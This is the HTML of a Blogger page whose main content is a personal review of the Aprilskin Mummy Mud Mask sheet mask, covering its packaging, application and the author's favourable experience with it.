<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary2610714505243869258");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html&title=Healthy Breakfast Shakes ft Zago Drinks' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html'>Read More <i class='fa fa-angle-double-right'></i></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17337500668641516805' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='author profile'>
<span itemprop='name'>theanvolyzer</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.theanvolyzer.com/2017/11/healthy-breakfast-shakes-zago-drinks.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=1933028750549957704&postID=2610714505243869258&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.theanvolyzer.com/search/label/Beverage' rel='tag'>Beverage</a>,
<a href='http://www.theanvolyzer.com/search/label/BrandReview' rel='tag'>BrandReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Food' rel='tag'>Food</a>,
<a href='http://www.theanvolyzer.com/search/label/FoodReview' rel='tag'>FoodReview</a>,
<a href='http://www.theanvolyzer.com/search/label/Healthy' rel='tag'>Healthy</a>,
<a href='http://www.theanvolyzer.com/search/label/Milkshake' rel='tag'>Milkshake</a>,
<a href='http://www.theanvolyzer.com/search/label/Organic' rel='tag'>Organic</a>,
<a href='http://www.theanvolyzer.com/search/label/Shakes' rel='tag'>Shakes</a>,
<a href='http://www.theanvolyzer.com/search/label/Zago' rel='tag'>Zago</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>14/11/2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s72-c/MummyMudMask+%25282%2529.jpg",'REVIEW : Mummy Mud Mask by Aprilskin'));
                                  </script>
</a>
</div>
</div>
<div style='clear: both;'></div>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html'>
REVIEW : Mummy Mud Mask by Aprilskin
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17337500668641516805' rel='author' title='theanvolyzer'>
<span itemprop='name'>theanvolyzer</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-14T22:56:00+05:30'>10:56 pm</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.theanvolyzer.com/search/label/Beauty?max-results=5' rel='tag nofollow'>Beauty</a>
<b>,</b>
<a href='http://www.theanvolyzer.com/search/label/Face%20Care?max-results=5' rel='tag nofollow'>Face Care</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary6168177620659513108'><div dir="ltr" style="text-align: left;" trbidi="on">
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Hey Everyone!</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Welcome back to a brand new
Post!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So, I had done a haul of
Korean Makeup and Skin Care products from </span><i><b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://earlypicker.com/" rel="nofollow">EarlyPicker.com</a></span></b></i><span style="font-family: &quot;verdana&quot; , sans-serif;"> a while back which
made me Fall in love with Korean Beauty!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Along with every order, Early
Picker sends good amount of <b>Samples</b>
to try out, which includes Makeup and Skincare products!</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">That is how I got my hands on
the Infamous : <b><span style="color: purple;">Mummy Mud Mask by Aprilskin</span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So, Let's get on to the
Review of Mummy Mud Mask and see if they are worth the hype!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">They look like
this</span></b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s1600/MummyMudMask+%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="834" height="588" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ/s640/MummyMudMask+%25282%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Product link on Aprilskin&nbsp;Website - </span><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://en.aprilskin.com/product/mummy-mud-mask-1-box/127/" rel="nofollow">Mummy Mud Mask</a></span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">More details are provided at this link</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Price : 5$ for One Sheet Mask<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Claims<o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">1.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remove Sebum
and Dead Skin Cells<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">2.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soften Skin
and Radiant Complexion<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">3.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Firming<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">They sent me three of these
Masks along with a bunch of other stuff<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2OAYLDACJMmN6NOrUGQTFl9Mv72iwPSIUBbLHwnJQj7El4e4oGrpAi4xXP6yGDA4oIxa_39jjCPaiOqoVudhP-IUL0aqZyF7FR1ogVnCIJxEeVKAnWnMPKJAmCxzHN82YWJv_mJvRBaQ/s1600/2017-29-7--14-41-05.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="841" height="584" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2OAYLDACJMmN6NOrUGQTFl9Mv72iwPSIUBbLHwnJQj7El4e4oGrpAi4xXP6yGDA4oIxa_39jjCPaiOqoVudhP-IUL0aqZyF7FR1ogVnCIJxEeVKAnWnMPKJAmCxzHN82YWJv_mJvRBaQ/s640/2017-29-7--14-41-05.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;">Available
at : </span><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://earlypicker.com/product/aprilskin-mummy-mud-mask-1-box-5-sheets/54/" rel="nofollow">EarlyPicker</a></span></i><span style="color: red; font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="color: red;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span style="color: purple;">Packaging</span></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Outer Packet is Black and
White with Mummy Mud Mask written.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">On the Back, variety of
details along with Instructions as to how to Use the mask is mentioned.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask itself, comes in Two
Parts and wrapped in multiple plastic layers to keep the Ash coloured Liquid
intact.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKzJzkImuS62LgiCVlTcc-wA1ndDGKQRlxLncnwMsCujbtzonvR7iB1or0uBn7wUkY5uQ5xAvm22DJzVvJf5J7nJYZEe6KcWYjJ4T6JjK5VrpgeQsi7kpiPipwa_zzxFOg00Y1jQAnQTk/s1600/MummyMudMask+%25285%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="855" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKzJzkImuS62LgiCVlTcc-wA1ndDGKQRlxLncnwMsCujbtzonvR7iB1or0uBn7wUkY5uQ5xAvm22DJzVvJf5J7nJYZEe6KcWYjJ4T6JjK5VrpgeQsi7kpiPipwa_zzxFOg00Y1jQAnQTk/s640/MummyMudMask+%25285%2529.jpg" width="574" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">How to Use</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask will first be in a
Plastic Packet<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSqiRC_aUTddu7ZpSpQWXqp6WZMZ6z76oB1-hrGb4UY7TgzL76uPrScZRpLYNa2hsMhSYXExxsb1qVAiicOxDJrVCF5d-L-Z8JW5bifAn9wJE_znymQ6RX7rKqAaET1sqQ9CIubi_iQg/s1600/MummyMudMask+%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="904" height="542" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSqiRC_aUTddu7ZpSpQWXqp6WZMZ6z76oB1-hrGb4UY7TgzL76uPrScZRpLYNa2hsMhSYXExxsb1qVAiicOxDJrVCF5d-L-Z8JW5bifAn9wJE_znymQ6RX7rKqAaET1sqQ9CIubi_iQg/s640/MummyMudMask+%25283%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">On taking them out, you will
see two parts of the Mask<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMMLc1hRbTzEKZztxgCJYWqr4IlFGNQIJIYt_x7KwF5zkn33e_Fzearm95kZLhYQS4zyaP9E9g6lz2iUVIiaaJYAt4gH9sP6hYR9J9bvDd_v55FcJYc1pqVJorLCfnDgbYa5uKcuRryW8/s1600/MummyMudMask+%25284%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="906" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMMLc1hRbTzEKZztxgCJYWqr4IlFGNQIJIYt_x7KwF5zkn33e_Fzearm95kZLhYQS4zyaP9E9g6lz2iUVIiaaJYAt4gH9sP6hYR9J9bvDd_v55FcJYc1pqVJorLCfnDgbYa5uKcuRryW8/s640/MummyMudMask+%25284%2529.jpg" width="542" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The first Part will go on the
Upper Part of the face, till the nose.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">and the second Part after the
first part, till the Chin<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP6YOu3Hh9Yiyzner2izxZN24t8BEDnU2jpsXzkvH9Z2CTTVNC7lFbj9QZJgyr7t4wZPgnae1KUAZ9sYMPq8oQJigry06T8AtQk53N-TmeRE0iVgcwYlOsdG37qMHraapxXuzd6A4j8FE/s1600/MummyMudMask+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="793" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP6YOu3Hh9Yiyzner2izxZN24t8BEDnU2jpsXzkvH9Z2CTTVNC7lFbj9QZJgyr7t4wZPgnae1KUAZ9sYMPq8oQJigry06T8AtQk53N-TmeRE0iVgcwYlOsdG37qMHraapxXuzd6A4j8FE/s400/MummyMudMask+%25281%2529.jpg" width="386" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">We are supposed to place the
Mask one after the other and then peel off the plastic layers.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">For my Face, the first Part
of the Mask, fits okay, with a little excess material on the forehead.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">And the second part of the
Mask fits Perfectly.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask sits firmly on the
Skin, making it easy to go about your work without fussing over the Mask
moving.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiP1y90-hNqrfyVa7I-RCQKW0yj1TcI8gGxwEtjKr5lxu7lTDU-3XU5AH3g8kFTqI2wELGDP2M1UIjdnUmsWllKYXeccFKpANhwvLtGEI5YcH3zMviHPI345-RrT8grs3okG27tO9hKJ4/s1600/MummyMudMask+%25287%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="206" data-original-width="291" height="453" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiP1y90-hNqrfyVa7I-RCQKW0yj1TcI8gGxwEtjKr5lxu7lTDU-3XU5AH3g8kFTqI2wELGDP2M1UIjdnUmsWllKYXeccFKpANhwvLtGEI5YcH3zMviHPI345-RrT8grs3okG27tO9hKJ4/s640/MummyMudMask+%25287%2529.jpg" width="640" /></a></span></div>
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Masks are wet with Ash
coloured liquid, and you can feel a slap of Cold on applying them.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Coldness soothes the skin
and feels very Good and Relaxing.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I keep the Mask on for about
20-30 minutes.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">While drying, the Mask gets
Harder and Firmer like a Dry Cloth.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">When it's time to remove the
Mask, it will be sticky and you will have to Peel it off.<o:p></o:p></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7R-Tc8stC3Hz9T59lAbUvi_2znNOtzdmUk7ZKDS9zD_uyHujWk6NpA01cgyfRe7mmyrZcJgtb-BCj_DoyB8Ch9s5J9CdmK4AP08VK1IXCcmBaAdy1FBazQSuYFmrfvz5YJ13oyxam1Iw/s1600/MummyMudMask+%25286%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="204" data-original-width="291" height="448" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7R-Tc8stC3Hz9T59lAbUvi_2znNOtzdmUk7ZKDS9zD_uyHujWk6NpA01cgyfRe7mmyrZcJgtb-BCj_DoyB8Ch9s5J9CdmK4AP08VK1IXCcmBaAdy1FBazQSuYFmrfvz5YJ13oyxam1Iw/s640/MummyMudMask+%25286%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Face will be covered with
ashy patches, residue of the Liquid.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">They can be washed off with
just water.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">The After
affects</span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Mask cleans the Face to
give a Clear and Glowing Skin.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">It is very Relaxing and Cools
the Face.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">It was hydrating on my Dry
Skin and I freaking love this product.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">And it does satisfy its
Claims.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I use this Mask when I some
time on my Hands, as it can get a little messy due to the Wetness of the Masks.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">Your hands can get dirty due
to the Ashy Liquid of the product.<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">I would highly recommend this
product to all Skincare lovers, this is something you should definitely try!<o:p></o:p></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">What do you think about this Product?</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></div>
<div style="background-color: white; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Follow me on Social Media</span></i></b></span></div>
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><br /></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">Instagram :&nbsp;<complete id="goog_528185625" style="margin: 0px; padding: 0px;"><a href="http://www.instagram.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></complete></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Twitter :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.twitter.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
<div style="background-color: white; color: #222222; margin: 0px; padding: 0px;">
<div style="text-align: center;">
<span style="margin: 0px; padding: 0px;"><b style="margin: 0px; padding: 0px;"><i style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;"><span style="margin: 0px; padding: 0px;">Facebook :&nbsp;</span><span style="margin: 0px; padding: 0px;"><a href="http://www.facebook.com/theanvolyzer" style="color: #2721d9; margin: 0px; padding: 0px;">@theanvolyzer</a></span></span></i></b></span></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6168177620659513108");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.theanvolyzer.com/2017/11/review-mummy-mud-mask-aprilskin-india.html&title=REVIEW : Mummy Mud Mask by Aprilskin' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
